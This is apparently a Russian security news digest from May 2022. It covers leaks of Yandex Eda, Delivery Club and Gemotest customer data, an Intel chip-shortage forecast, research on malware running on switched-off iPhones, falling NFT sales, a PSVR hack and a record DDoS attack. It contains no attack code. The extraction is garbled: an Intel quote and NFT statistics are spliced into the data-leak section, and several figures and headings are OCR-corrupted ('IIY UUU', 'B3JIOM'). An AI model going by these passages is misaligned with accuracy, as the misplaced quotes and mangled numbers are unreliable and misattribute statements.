

### УТЕЧКИ, УТЕЧКИ

Май выдался урожайным на всевозможные утечки данных, и эта проблема затронула в том числе и российские сервисы. Поговорим о наиболее замет‐ ных сливах этого месяца.

#### **Яндекс Еда и все-все-все**

«Мы считаем, что общая нехватка полупроводников теперь распространится и на 2024 год (по сравнению с нашими более ранними прогнозами и 2023 годом), так как теперь дефицит коснулся оборудования, из‑за чего некоторые из производственных процессов будут более сложными»,

Сайт, ранее распространявший утекшие данные пользователей Яндекс Еды в формате интерактивной карты, пополнился новыми базами, включая ГИБДД, СДЭК, Avito, Wildberries, «Билайн» и другие источники.

В середине мая этот ресурс обновился и теперь предлагает посетителям все ту же интерактивную карту, однако профили пользователей включают дан‐ ные не только Яндекс Еды, но и ГИБДД, СДЭК, Avito, Wildberries, «Билайна» и других источников. Это адреса, номера телефонов, VIN-номера автомоби‐ лей и другие данные пользователей сервисов.

Кроме того, на сайте появились списки публичных людей и объединенная информация по ним. Журналисты обнаружили, что в эти списки попали номера телефонов и адреса Ксении Собчак, Светланы Кривоногих, которую СМИ называли «близкой знакомой» Владимира Путина (пресс‑секретарь президента Дмитрий Песков заявил, что в Кремле никогда не слышали о Кри‐ воногих), Петра Дерипаски (сына бизнесмена Олега Дерипаски) и еще око‐ ло 30 человек.

*« «Мы увидели, насколько цена нашей конфиденциальности не ценится, и решили запустить новую версию сайта. Суд оштрафовал Яндекс Еду на 60 тысяч рублей за утечку данных клиентов, то есть наши адреса доставки и личностные данные стоят 0,009 рубля за пользователя (6 397 035 пользователей).*

*Все больше информации попадает в руки преступников, которой могут воспользоваться с целью запугивания или обмана. Чтобы понимать риски, вы можете проверить, какая персональная информация есть у мошенников и уголовников», — заявили операторы сайта.*

*»* Представители Яндекс Еды сообщили СМИ, что не фиксировали никаких новых инцидентов и «предпринимают все возможное, чтобы минимизировать распространение информации злоумышленниками». Представители Wildberries заявили, что данные пользователей в сохранности, «беспокоиться не о чем, утечек данных не было». Также опровергли утечку и в Avito, сообщив, что «это обычный парсинг».

В среднем продажи токенов сократились до 19 000 в день, по сравнению с осенью прошлого года, когда NFT продавались по 225 тысяч в день.



Снижение интереса подтверждает и статистика Google Trends, согласно которой количество связанных с NFT запросов упало на 80% с января 2022 года.

#### **Delivery Club**

В конце мая специалисты Data Leakage & Breach Intelligence (DLBI) обнаружи‐ ли, что в продаже в даркнете появилась база данных службы доставки Delivery Club.

Продавец утверждает, что дамп содержит 250 миллионов строк, а опуб‐ ликованный в открытом доступе образец содержал 1 011 812 строк, включая такие данные, как имена, номера телефонов (827 758 уникальных номеров), адреса доставки (включая код домофона, этаж и номер подъезда), emailадреса (183 852 уникальных адреса), составы заказов и их стоимость, IPадреса (507 673 уникальных адреса), а также даты и время заказов (с 24.05.2020 по 04.07.2021).

Представители компании подтвердили утечку данных о заказах поль‐ зователей, но подчеркнули, что дамп не содержит банковские данные. Также в компании пообещали провести дополнительный аудит внутренних систем после окончания внутреннего расследования и принесли извинения поль‐ зователям.

#### **«Гемотест»**

Все те же эксперты Data Leakage & Breach Intelligence (DLBI) обнаружили в даркнете и другой дамп: хакеры выставили на продажу базу данных кли‐ ентов медицинской лаборатории «Гемотест». По заявлениям продавца, база содержала 31 миллион строк, включая такую информацию, как ФИО, даты рождения, адреса, телефоны, email-адреса, серии и номера паспортов.

Исследователи писали, что в закрытом доступе и для узкого круга лиц эта база появилась еще в начале весны 2022 года.

После огласки утечки представители медицинской лаборатории «Гемотест» подтвердили в письме «факт хакерской атаки и несанкциони‐ рованного доступа к информационному ресурсу», выявленные еще 22 апреля текущего года.

В компании заявили, что уже обратились в правоохранительные органы, чтобы установить и привлечь к ответственности виновных. При этом в «Гемотесте» подчеркивают, что есть основания сомневаться в достовер‐ ности «распространяемой в сети интернет информации об объеме имеющих‐ ся в распоряжении злоумышленников данных».

#### ДЕФИЦИТ ДО **2024** ГОДА

В компании Intel рассказали, что, по их прогнозам, дефицит полупроводников останется с нами надолго. Если в конце прошлого года в компании полагали, что производители нарастят мощ‐ ности и дефицит полупроводниковых компонентов может ослабнуть к 2023 году, теперь глава Intel Пэт Гелсингер (Pat Gelsinger) заявил CNBC, что раньше 2024 года улучшений ждать не стоить.



— сказал Гелсингер и добавил, что при этом сама Intel находится в лучшем положении, чем дру‐ гие представители отрасли.



### МАЛВАРЬ НА ВЫКЛЮЧЕННОМ IPHONE

Исследователи из Дармштадтского технического университета разработали вредоносное ПО для iPhone, которое может работать даже на выключенном устройстве.

Все началось с того, что ученые исследовали реализацию режима низкого энергопотребления (low-power mode, LPM) на iPhone и обнаружили, что тот несет в себе серьезные риски для безопасности и даже позволяет злоумыш‐ ленникам запускать малварь на выключенных устройствах. По мнению экспертов, эти риски нельзя игнорировать, особенно если речь идет о жур‐ налистах, активистах и других лицах, которые могут стать мишенью для хорошо финансируемых злоумышленников.

Анализ экспертов выявил, что на iPhone, который работает под управле‐ нием iOS 15, системы беспроводной связи Bluetooth, NFC и ultra-wideband (UWB) связи остаются активными даже после выключения устройства.

*« «Чипы Bluetooth и UWB жестко подключены к Secure Element (SE) в чипе NFC и хранят секреты, которые должны быть доступны в LPM. Поскольку поддержка LPM реализована аппаратно, ее нельзя отклю чить путем изменения программных компонентов. В результате на современных iPhone более нельзя доверять отключению беспроводных чипов после выключения», — гласит доклад исследовательской группы.*

*»* Придя к этому выводу, исследователи проверили работу приложений, использующих LPM (например, Find My), а также оценили их влияние на безопасность железа и прошивки.

Так как описанная в докладе атака все же пока только концепт, в рамках своего анализа эксперты предположили, что злоумышленник уже имеет при‐ вилегированный доступ к прошивке, может отправлять специальные команды, изменять образ прошивки или выполнять код «по воздуху». Выяснилось, что если прошивка скомпрометирована, то у злоумышленника получится сох‐ ранить определенный контроль над устройством жертвы даже после его отключения, а это может быть весьма полезно для устойчивых эксплоитов.

В случае с аппаратной составляющей исследователи предположили, что злоумышленник не может скомпрометировать железо напрямую. Тогда они сосредоточились на определении того, какие компоненты могут быть вклю‐ чены без ведома пользователя и какие приложения могут быть использованы.

В отчете подробно рассказывается, как можно изменить прошивку Bluetooth LPM для запуска вредоносных программ на iPhone 13, даже если устройство выключено. Ученые объясняют, что подобная атака возможна из‑за того, что прошивка не подписана и не зашифрована, а для чипа Bluetooth даже не включена безопасная загрузка.

Эксперты полагают, что Apple следует добавить в свои устройства некий аппаратный переключатель для отключения батареи, что должно улучшить ситуацию. Также исследовательская группа опубликовала в открытом доступе опенсорсные инструменты [InternalBlue](https://github.com/seemoo-lab/internalblue) и [Frankenstein](https://github.com/seemoo-lab/frankenstein), которые можно использовать для анализа и модификации прошивок.

Исследователи говорят, что сообщили о своих выводах инженерам Apple, однако так и не получили от компании никаких комментариев.

#### ПРОДАЖИ NFT УПАЛИ НА **92%**

The Wall Street Journal и аналитики компании NonFungible подсчитали, что рынок невзаимо‐ заменяемых токенов (NFT) «рушится», так как продажи упали на <mark>92%</mark> по сравнению с историческим максимумом в сентябре 2021 года.

Количество продаж NFT (оранжевая линия) и активных кошельков (белая линия)

Сообщается, что вместе с продажами на <mark>ОО"/</mark> упало и количество активных кошельков, связанных с этим рынком: с IIY UUU в ноябре 2021 года до I<mark>4 UUU</mark> в апреле 2022 года. 88% 119 000 в ноябре 2021 года до 14 000





### B3JIOM PLAYSTATION VR

Участники известной хакерской команды FailOverflow сообщают, что обнаружили серию уязвимостей в гарнитуре PSVR (PlayStation VR). В итоге им удалось сделать дамп всех аппаратных секретных ключей и взломать механизм аутентификации PSVR.

Члены FailOverflow рассказывают, что начали изучать PSVR как потенциальную точку входа для взлома PS4 или PS5, так как взлом консолей останется для команды первоочередной задачей.

О проблемах PlayStation VR в блоге команды рассказал ps5 enthusiast. Он объясняет, что некоторые функции, доступные через интерфейс PCIe, позволили расшифровать и скопировать образ прошивки в доступную для чтения память. Это привело к тому, что удалось получить доступ ко всем ключам PSVR, которые хранились в выгруженных Trusted Applications.

Кроме того, команда сумела извлечь аппаратные секреты через уязвимости в FIGO (защищенный сопроцессор Marvell 88DE3214 SoC).

В FailOverflow признают, что в итоге они не стали использовать механизм аутентификации PSVR в качестве точки входа для дальнейшего взлома PS4 или PS5. Также в группе подчеркнули, что прогресс взлома PS5, достигнутый осенью прошлого года, также не был связан с исследованием PSVR. Теперь наработки FailOverflow дадут другим энтузиастам возможность использовать любое программируемое устройство в качестве гарнитуры

PSVR для упомянутых консолей и «копать» дальше, так как, вероятно, это поможет обнаружить больше полезной информации или станет точкой входа для дальнейшего повышения привилегий.

#### НОВЫЙ DDOS-РЕКОРД

Неназванная криптовалютная платформа недавно подверглась одной из крупнейших DDoS-атак в истории, чья мощность достигала 15,3 млн запросов в секунду (request-per-second, RPS), рассказали специалисты Cloudflare.

Отчет компании гласит, что атака длилась менее 15 секунд и была запущена ботнетом, состоящим примерно из 6000 уникальных ботов из 112 стран мира.





